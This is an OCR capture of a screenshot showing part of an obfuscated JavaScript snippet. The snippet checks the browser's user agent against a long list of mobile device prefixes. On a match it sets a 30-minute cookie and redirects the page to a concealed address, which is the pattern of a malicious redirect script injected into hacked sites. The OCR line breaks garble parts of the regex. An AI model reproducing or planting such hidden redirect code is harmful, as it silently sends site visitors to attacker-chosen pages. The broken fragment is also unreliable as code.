
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p80
0|pan(a|d|t)|pdxg|pg(13|\-([1-
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|
ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5
[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}